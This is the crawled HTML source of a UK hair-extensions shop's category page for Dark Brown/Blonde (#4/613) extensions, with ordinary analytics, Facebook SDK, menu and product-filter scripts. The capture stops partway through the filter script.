

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lushhairextensions.co.uk/dark_brown_blonde_hair_extensions
body_size: 10800
content:
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">

    <head>

        <!--<meta charset="utf-8">-->

            <title>Dark Brown/Blonde Hair Extensions (#4/613) - Lush Hair Extensions</title>

            <base href="https://lushhairextensions.co.uk/" />

			<meta name="facebook-domain-verification" content="losjp3fb1c7g3sezc8f4qwb4pz6xfs" />
			<!-- Meta Pixel Code -->
			<script>
			  !function(f,b,e,v,n,t,s)
			  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			  n.queue=[];t=b.createElement(e);t.async=!0;
			  t.src=v;s=b.getElementsByTagName(e)[0];
			  s.parentNode.insertBefore(t,s)}(window, document,'script',
			  'https://connect.facebook.net/en_US/fbevents.js');
			  fbq('init', '1447989612371929');
			  fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			  src="https://www.facebook.com/tr?id=1447989612371929&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Meta Pixel Code -->

            
                <meta name="description" content="Create a stunning highlighted effect without the hair dye with Dark Brown/Blonde hair extensions from Lush Hair. Made using 100% Remy human hair." />

            
            
            
                <link href="https://lushhairextensions.co.uk/image/data/favicon2.png" rel="icon" />

            
            
                <link href="https://mobile.lushhairextensions.co.uk/dark_brown_blonde_hair_extensions" rel="alternate" />

            
                <link href="https://lushhairextensions.co.uk/dark_brown_blonde_hair_extensions" rel="canonical" />

            
			
            <!-- link add local -->
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
            <!-- Latest compiled and minified CSS -->
            
            <!-- Optional theme -->
            
            <!-- Latest compiled and minified JavaScript -->
            <!-- <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css"> -->
            <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
            <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
            <link rel="preconnect" href="https://fonts.googleapis.com">
            <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_500.ttf">
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_700.ttf">
            <!-- link add local -->

            <style>
                .htabsHome {
                    height: 48px !important;
                }
                .w3-content.w3-display-container {
                    max-width: 100%;
                }
                *, *:before, *:after {
                    box-sizing: unset;
                }
            </style>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/megamenu.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/custom.css" />

			<link href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz' rel='stylesheet' type='text/css' />

            
            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet131025.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.6.1.min.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.hoverIntent.minified.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/megamenu.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.9.custom.min.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.9.custom.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/common.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/custom-form-elements.js"></script>

			
            <script type="text/javascript">

                jQuery(document).ready(function() {

		

                    $(".fancybox").fancybox({

                        'titlePosition'		: 'inside',

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none'

                    });

			

                    $(".iframe").fancybox({

                        'width'				: 480,

                        'height'			: 580,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

			

                    $(".iframeproducts").fancybox({

                        'width'				: 640,

                        'height'			: 360,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

                    $(".video").click(function() {

                        $.fancybox({

                            'autoScale'		: false,

                            'transitionIn'	: 'none',

                            'transitionOut'	: 'none',	

                            'type'			: 'swf',

                            'swf'			: {

                                'wmode'			: 'transparent',

                                'allowfullscreen'	: 'true'

                            }

                        });



                        return false;

                    });

                }); 



            </script>



            
            <!--[if IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie7.css" />

            <![endif]-->

            <!--[if lt IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie6.css" />

            <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>

            <script type="text/javascript">

            DD_belatedPNG.fix('#logo img');

            </script>

            <![endif]-->





			<script>

			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

			  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



			  ga('create', 'UA-11231894-1', 'auto');

			  ga('require', 'displayfeatures');

			  ga('send', 'pageview');



			</script>



            <meta name="google-site-verification" content="FUv0NAyia585Tgbib72l8sQvgBZitcqiW-apUABNsfk" />

			<script type="text/javascript">var switchTo5x=true;</script>

			<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

			<script type="text/javascript" src="https://ss.sharethis.com/loader.js"></script>

			<style id="antiClickjack">body{display:none !important;}</style>    

			<script type="text/javascript">

			   if (self === top) {

				   var antiClickjack = document.getElementById("antiClickjack");

				   antiClickjack.parentNode.removeChild(antiClickjack);

			   } else {

				   top.location = self.location;

			   }

			</script>












            <style>
                #footer {
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                }
                #footer h3{
                    color: #000;
                    font-size: 17px;
                    font-weight: bold;
                }
                #footer .column a{
                    color: #000;
                }
                #footerbottom{
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                    color: #000;
                }
                #footerbottom a{
                    color: #000;
                }
                div#search-custom {
                    position: absolute;
                    top: 62px;
                    width: 30%;
                    z-index: 15;
                    left: 200px;
                }
                #header .button-search {
                    right: 0px;
                    left: unset;
                    width: 50px;
                    height: 40px;
                    border: 0;
					top: -3px;
                }
                .small-text-line{
                    vertical-align: text-bottom;
                    padding: 2%;
                    margin-left: 1%;
                }
                .free-text{
                    font-size: 32px;
                    font-weight: 700;
                    letter-spacing: 1px;
                }
                .bg-line{
                    background: #DFCDB9;
                    padding: 17px;
                }
                .shop-btn{
                    color: #fff;
                    background: #000;
                    padding: 3px 16px;
                }
            </style>

            <!-- slider css -->
            <style>
                .w3-left {
                    float: left !important;
                    position: absolute;
                    margin: -37% 0 0 1%;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-right {
                    float: right !important;
                    position: sticky;
                    margin: -39% 1% 0 0px;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-badge,
                .w3-tag {
                    background-color: #000;
                    color: #fff;
                    display: inline-block;
                    padding-left: 8px;
                    padding-right: 8px;
                    text-align: center;
                }
                .w3-badge {
                    border-radius: 50%;
                }
            </style>
            <!-- slider css end -->

	</head>

    <body>



        <div id="fb-root"></div>

        <script type="text/javascript">

            

            window.fbAsyncInit = function() {

			
            FB.Event.subscribe('auth.authResponseChange', function(response) {

                        

                if (response.status === 'connected') {



                    $.ajax({

                        url: 'index.php?route=account/login/fb',

                        type: 'POST',

                        dataType: 'json',

                        data:'uid=' + response.authResponse.userID,

                        success: function(json) {

                            if (json.success) {

                                window.location = '';

                            }

                        }

                    });



                }

            });

			
                

                FB.init({

                    appId      : '368236099916272', // App ID

                    channelUrl : '//https://lushhairextensions.co.uk/channel.html', // Channel File

                    status     : true, // check login status

                    cookie     : true, // enable cookies to allow the server to access the session

                    xfbml      : true  // parse XFBML

                });

            };

            

            // Load the SDK Asynchronously

            (function(d){

                var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement('script'); js.id = id; js.async = true;

                js.src = "//connect.facebook.net/en_US/all.js";

                ref.parentNode.insertBefore(js, ref);

            }(document));

            

            /*

            (function(d, s, id) {

                var js, fjs = d.getElementsByTagName(s)[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement(s); js.id = id;

                js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";

                fjs.parentNode.insertBefore(js, fjs);

            }(document, 'script', 'facebook-jssdk'));

             */

        </script>



        <!--<div id="FromURL" style="background:#000000; color:#FFFFFF; position:absolute; margin-left: auto; margin-right:auto; width:400px; z-index:99999; display:none; padding:10px;">

            <p>Dont worry you are in the right place!</p>



            <p>lushhairextensions.co.uk is now hairextensionboutique.com</p>



            <p>We are still offering the same great quality LUSH clip - in human hair extensions at the same great price.

                In addition our new site hairextensionboutique.com Offers many more products, accessories and lots of  fabulous FREE content and resources including How to videos, Celebrity Style Guides and much much more to help you choose, style and wear your hair extensions.</p>



            <p>Welcome to hairextensionboutique.com! </p>



            <a href="javascript:$.fancybox.close();" target="top">close me</a> 

        </div>-->
        <style>
            .fixed-popup{position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; z-index: 10000; background-color: rgba(191,174,155,0.7)}
            
            .fixed-popup-inner{position: absolute; width: 500px; height: auto; top: 50%; left: 50%; margin-left:-250px; margin-top: -110px; z-index: 100; background-color: #ffffff; padding: 20px; text-align: center}
            
            .fixed-popup-inner h2{font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 40px; text-transform: uppercase; margin-bottom:20px}
            
            .fixed-popup-inner a{display: inline-block; border: 1px solid #000000; padding: 10px 20px; font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 20px; color: #000000}
            
            .fixed-popup-inner a:hover{background-color: #000000; color: #ffffff}
            
        </style>
        <div class="fixed-popup">
            <div class="fixed-popup-inner">
                <h2>
                    Lushhe has moved
                </h2>
                <p>We've launched an amazing new website where you can get all your favourite Lushhe products</p>
                <a href="https://lushhe.com">SHOP ON LUSHHE.COM NOW</a>
            </div>
        </div>
        <div id="container" class="container-fluid">
        <!-- <div class="container-fluid" style="width: 90%;"> -->
            
            <div id="header">

                

              
                <div class="row" style="background: #C2AD98;color:#fff;">
                    <div class="col-md-12 text-center" style="padding: 0.7%;font-size: 15px;">
                        <b>Free Next Day Delivery On All UK Orders</b>
                    </div>
                </div>


                
                    <div id="logo"><a href="https://lushhairextensions.co.uk/"><img style="width: 16%;margin: -2%;" src="https://lushhairextensions.co.uk/image/data/newhomepage/new-logo.png" title="Lush Hair Extensions" alt="Lush Hair Extensions" /></a></div>

                
                <div id="search-custom">

                    <div class="button-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" style="width: 100%;font-size: 15px;background: #fff;border-width: 3px;"/>

                    
                </div>
                




                <div id="welcome">

                    
                        Welcome visitor you can <a href="https://lushhairextensions.co.uk/login">login</a> or <a href="https://lushhairextensions.co.uk/register">create an account</a>.
                    
                </div>

				<!-- <div id="helpinfo">

					<p>Call us on:&nbsp;&nbsp; <b>0800 389 7105</b></p>

					<p>Need help and advice? <a href="/Customer_Services">Customer Services</a></p>

				</div> -->

                <div class="social">

                    <a href="https://www.facebook.com/LushHairUK" target="_blank"><img src="catalog/view/theme/Lush/image/facebook.jpg"  alt="facebook"/></a>

                    <a href="https://www.twitter.com/lushhair" target="_blank"><img src="catalog/view/theme/Lush/image/twitter.jpg" alt="twitter" /></a>

                    <a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img src="catalog/view/theme/Lush/image/youtube.jpg" alt="youtube" /></a>

                </div>



                <div id="search">

                    <div class="but ton-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" />

                    
                </div>

               <div class="links"><a href="https://lushhairextensions.co.uk/myaccount">My Account</a><a href="https://lushhairextensions.co.uk/checkout_cart">Shopping Cart</a><!--<a href="https://lushhairextensions.co.uk/checkouts">Checkout</a>--></div>

                <div style="position: inherit;">
                    <a href="https://lushhairextensions.co.uk/checkout_cart" style="float: right;font-size: 15px;margin: 35px 2% 1%;color:#000;">
                        <i class="fa fa-shopping-bag"></i>
                        CART 
                        <span id="cart_total">0 item(s) - £0.00</span>
                    </a>
                </div>
                
                </div>



            <!-- </div> -->





            <!-- Mega Menu Start-->

            <div id="megamenu" style="height: 55px;">

                <ul id="mm_topnav"><li><a  class="mm_root" href="https://lushhairextensions.co.uk/clip_in_hair_extensions">Clip In Hair Extensions</a><div class="mm_sub"><ul class="mm_noparent mm_has5"><li><a href="https://lushhairextensions.co.uk/full_head_sets_clip_in_hair_extensions">Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_sets_clip_in_hair_extensions">Deluxe Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/ultimate_full_head_sets_clip_in_hair_extensions">Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/sale_clip_in_hair_extensions">SALE</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/weft">Weft </a><div class="mm_sub"><ul class="mm_noparent mm_has4"><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_weft_weft">Deluxe Full Head Weft</a></li><li><a href="https://lushhairextensions.co.uk/full_head_weft_weft">Full Head Weft </a></li><li><a href="https://lushhairextensions.co.uk/ultimate_double_deluxe_weft _weft">Ultimate Double Deluxe Weft </a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/ombre">OMBRE</a><div class="mm_sub"><ul class="mm_noparent mm_has3"><li><a href="https://lushhairextensions.co.uk/new_ombre_ultimate_full_head_sets_clip_in_hair_extensions">OMBRE Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/new_ombre_deluxe_full_head_sets_clip_in_hair_extensions">OMBRE Deluxe Full Head Sets</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/extensions_by_colour">Extensions by Colour</a><div class="mm_sub"><ul class="mm_noparent mm_has23"><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/brown_shades_hair_extensions">BROWN SHADES</a></li><li><a href="https://lushhairextensions.co.uk/darkest_brown_hair_extensions">Darkest Brown (#2)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_hair_extensions">Dark Brown (#4)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_hair_extensions">Medium Brown (#6)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_hair_extensions">Light Brown (#8)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_hair_extensions">Lightest Brown (#10)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/blonde_shades_hair_extensions">BLONDE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/index.php?route=product/category&amp;path=360"> Darkest Blonde (#12)</a></li><li><a href="https://lushhairextensions.co.uk/darkest_blonde_hair_extensions">Darkest Blonde (#14)</a></li><li><a href="https://lushhairextensions.co.uk/dark_honey_blonde_hair_extensions">Dark Honey Blonde (#16)</a></li><li><a href="https://lushhairextensions.co.uk/ash_brown_hair_extensions">Ash Brown (#18)</a></li><li><a href="https://lushhairextensions.co.uk/golden_blonde_hair_extensions">Golden Blonde (#24)</a></li><li><a href="https://lushhairextensions.co.uk/caramel_blonde_hair_extensions">Caramel Blonde (#27)</a></li><li><a href="https://lushhairextensions.co.uk/bleach_blonde_hair_extensions">Bleach Blonde (#613)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_blonde_hair_extensions">Lightest Blonde (#60)</a></li><li><a href="https://lushhairextensions.co.uk/platinum_blonde_hair_extensions">Platinum Blonde (#90)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/black_shades_hair_extensions">BLACK SHADES</a></li><li><a href="https://lushhairextensions.co.uk/jet_black_hair_extensions">Jet Black (#1)</a></li><li><a href="https://lushhairextensions.co.uk/natural_black_hair_extensions">Natural Black (#1b)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/ombre_shades_hair_extensions">OMBRE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_light_brown_ombre_hair_extensions">Dark Brown/Light Brown ombre (#4/8)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_ash_brown_ombre_hair_extensions">Light Brown/Ash Brown ombre (#8/18)</a></li></ul><ul class="mm_noparent mm_has44"><li><a href="https://lushhairextensions.co.uk/ash_brown_platinum_blonde_ombre_hair_extensions">Ash Brown/Platinum Blonde ombre (#18/90)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_lightest_blonde_ombre_hair_extensions">Dark Brown / Lightest Blonde (#4/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/highlighted_shades_hair_extensions">HIGHLIGHTED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_caramel_hair_extensions">Dark Brown / Caramel (#4/27)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_caramel_hair_extensions">Med Brown / Caramel (#6/27)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_caramel_hair_extensions">Light Brown / Caramel (#8/27)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_dark_honey_blonde_hair_extensions">Lightest Brown/ Dark Honey Blonde (#10/16)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_blonde_hair_extensions">Dark Brown / Blonde (#4/613)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_blonde_hair_extensions">Med Brown / Blonde (#6/613)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_blonde_hair_extensions">Light Brown / Blonde (#8/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde18_highlights_hair_extensions"> Ash Blonde Highlights (#18/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde_highlights_hair_extensions">Caramel Blonde Highlights (#27/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde16_highlights_hair_extensions"> Dark Honey Blonde Highlights (#16/613)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_lightest highlights_blonde_6_60">Medium Brown / Lightest Highlights Blonde (#6/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/red_shades_hair_extensions">RED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/light_auburn_hair_extensions">Light Auburn (#30)</a></li><li><a href="https://lushhairextensions.co.uk/dark_auburn_hair_extensions">Dark Auburn (#33)</a></li><li><a href="https://lushhairextensions.co.uk/deep_red_wine_hair_extensions">Deep Red Wine (#99J)</a></li><li><a href="https://lushhairextensions.co.uk/copper_red_hair_extensions">Copper Red (#130)</a></li><li><a href="https://lushhairextensions.co.uk/deep_burgundy_hair_extensions">Deep Burgundy (#530)</a></li><li><a href="https://lushhairextensions.co.uk/red_hair_extensions">Red (#RED)</a></li></ul></div></li><li><a href="https://lushhairextensions.co.uk/hair">Hair Care</a></li><li><a href="/Tradeenquiries" title="Trade Enquiries">Trade Enquiries</a></li></ul>


                
            </div>

            <!-- Mega Menu End-->

			

			


			<div class="home_top_text" style="display:none;">

				<div class="textholder"><p style="text-align: center;">
	<a href="javascript:void(0);">FREE 24hr DELIVERY!</a> <img alt="Van" src="https://www.lushhairextensions.co.uk/image/data/van.jpg" style="width: 50px; height: 34px; float: right;" /></p>
<p style="text-align: center;">
	on all UK orders</p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">YOUR FREE COLOUR MATCH</a></p>
<p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">Let us find your perfect match</a></p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<font size="3"><b>ORDER BEFORE 3pm</b></font></p>
<p style="text-align: center;">
	<font size="3">dispatched today !</font></p>
</div>

			</div>



            <div id="notification"></div>

<div class="clearfix filter-top">
	<div class="left title" style="display:none;color: #000;    margin-top: 0px;    font-size: 18px;   font-weight: normal;    text-shadow: 0 0 1px rgba(0, 0, 0, .01);"><span>Dark Brown / Blonde (#4/613)</span></div>
      <div class="left breadcrumbs">
                        <a href="https://lushhairextensions.co.uk/">Home</a>
                         >> <a href="https://lushhairextensions.co.uk/dark_brown_blonde_hair_extensions">Dark Brown / Blonde (#4/613)</a>
                  </div>
       <div class="right">
       
       <div class="sort" style="text-align: right;"><b>Sort By:</b>
		  <select name="sort">
									<option value="&sort=p.sort_order&order=ASC">Default</option>
												<option value="&sort=pd.name&order=ASC" selected="selected">Name (A - Z)</option>
												<option value="&sort=pd.name&order=DESC">Name (Z - A)</option>
												<option value="&sort=p.price&order=ASC">Price (Low &gt; High)</option>
												<option value="&sort=p.price&order=DESC">Price (High &gt; Low)</option>
												<option value="&sort=rating&order=DESC">Rating (Highest)</option>
												<option value="&sort=rating&order=ASC">Rating (Lowest)</option>
												<option value="&sort=p.model&order=ASC">Model (A - Z)</option>
												<option value="&sort=p.model&order=DESC">Model (Z - A)</option>
								  </select>
          
		</div>
       </div>
</div>

<div id="categorybanner" style="margin-bottom: 10px;">
</div>

<div id="column-left">
    <script>
	 $(function() {
       $('#helpStyle').click(function() {
           $('#ToolTipStyle,').fadeToggle();
  		     return false; 
       }); 
	   $('#ToolTipStyleClose').click(function() {
           $('#ToolTipStyle').fadeOut();
		 	 return false; 
       });
	   $('#helpSize').click(function() {
           $('#ToolTipSize,').fadeToggle();
			return false; 
       }); 
	   $('#ToolTipSizeClose').click(function() {
           $('#ToolTipSize').fadeOut();
			return false; 
       });  
	   $('#helpColour').click(function() {
           $('#ToolTipColour,').fadeToggle();
     		return false; 
       }); 
	   $('#ToolTipColourClose').click(function() {
           $('#ToolTipColour').fadeOut();
			return false; 
       });     
   }); 
</script>

<div class="box">
 <!-- <div class="box-heading">Clip In Hair Extensions</div>-->
  <div class="box-content">
    <div class="box-filter">
      <ul id="left_filter_ul">
      
                        <li>
          <div style="background-color:#000; color:#FFF; padding:5px 10px;text-transform:Uppercase;font-size:14px;">
          <b>Style</b>
          </div >
                    <ul>
                        	            		<li style="font-weight:bold;font-size:13px;padding-top:7px;padding-bottom:5px;">
	              		<a style="font-size:14px;" group="CLIPINHAIREXTENSIONS" href="javascript:void(0);" class="checkboxes2">CLIP IN HAIR EXTENSIONS<span style="display:inlne-block;float:right;" class="group_btn" group="CLIPINHAIREXTENSIONS">-</span></a>
	            	</li>
            	            
            		            <li style="padding-left:12px;">
	              <a href="javascript:void(0);" class="checkboxes   CLIPINHAIREXTENSIONS">Deluxe Full Head Sets</a><input type="hidden" value="2-399">
	            </li>
            	            
                      </ul>
                  </li>
                        <li>
          <div style="background-color:#000; color:#FFF; padding:5px 10px;text-transform:Uppercase;font-size:14px;">
          <b>Size</b>
          </div >
                    <ul>
                        	            
            		            <li style="padding-left:12px;">
	              <a href="javascript:void(0);" class="checkboxes  disabled   ">18&quot;</a><input type="hidden" value="1-376">
	            </li>
            		            <li style="padding-left:12px;">
	              <a href="javascript:void(0);" class="checkboxes   ">24&quot;</a><input type="hidden" value="1-377">
	            </li>
            	            
                      </ul>
                  </li>
              </ul>
    </div>
  </div>
</div>
<script type="text/javascript"><!--
var current_page = 1;
$(document).ready(function() {

	$('.group_btn').live('click',function(){
		var group_name = $(this).attr('group');
		$('.'+group_name).parent().toggle();
		
		if($(this).html()=='+'){;
			$(this).html('-');
		}else{
			$(this).html('+');
		}
		return false;
	});
	
	$('.checkboxes').live('click',function() {
		if ($(this).hasClass("disabled")){
			
		}else{
			$(this).toggleClass('checkboxes_on');
			checkCheckboxes();
		}
		
	});

	$('.checkboxes2').live('click',function() {

		var group_name = $(this).attr('group');		
		$(this).toggleClass('checkboxes_on');

		if($(this).hasClass("checkboxes_on")){
			$('.'+group_name).addClass('checkboxes_on');
		}else{
			$('.'+group_name).removeClass('checkboxes_on');
		}

		checkCheckboxes();
		
	});
	
	$('select[name="sort"]').change(function() {
		checkCheckboxes();
		
	});
});
function setCurrentPage(page) {
	current_page = page;
	checkCheckboxes(1);
};
function checkCheckboxes(set_page,group_name) { 
	var filter = "";
	var path ="&path=315";
	
	$('.box-filter ul li ul li').each(function(index) {
		if ($(this).find('a').hasClass('checkboxes_on')){
			if($(this).find('input').val()){
				filter += $(this).find('input').val() + ",";
			}
		}
	
	});	


	
		
	if (filter != "")
		filter = "&filter=" + filter.substring(0, filter.length - 1);
	
	
	var sort = $('select[name="sort"]').val();

	var group = ""
	if(filter){
		$('.checkboxes2').each(function(){
			if ($(this).hasClass('checkboxes_on')){
				group = '&group='+$(this).attr('group');
			}
		});
	}

	
	if (set_page == null)
		var page = 1;

	else
		var page = current_page;

	//alert('index.php?route=product/category/callback' + categories + sort + '&page=' + page);
	//return;
	
	$('#ajax_filter').hide();
	$('#filter_loader').show();

	$.ajax({
		type: 'get',
		url: 'index.php?route=product/category/get_filter' + filter + path + sort,
		dataType: 'html',
		success: function (html) {
			if (html != "")	{				
				$('#left_filter_ul').html(html);
			}	
		},	
		complete: function () {
		}
		
	});	

	

	$.ajax({
